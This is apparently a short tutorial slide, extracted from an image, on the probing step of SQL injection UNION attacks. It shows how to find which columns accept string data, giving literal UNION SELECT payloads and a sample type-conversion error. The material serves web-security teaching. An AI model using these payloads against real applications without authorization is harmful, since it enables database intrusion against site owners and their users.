 Finding columns with a useful data type in an SQL injection UNION attack:
• Probe each column to test whether it can hold string data by submitting a series
of UNION SELECT payloads that place a string value into each column in turn
' UNION SELECT 'a',NULL--
Conversion failed when converting the varchar value 'a' to data type int.
' UNION SELECT 'a',NULL--
' UNION SELECT NULL,'a'--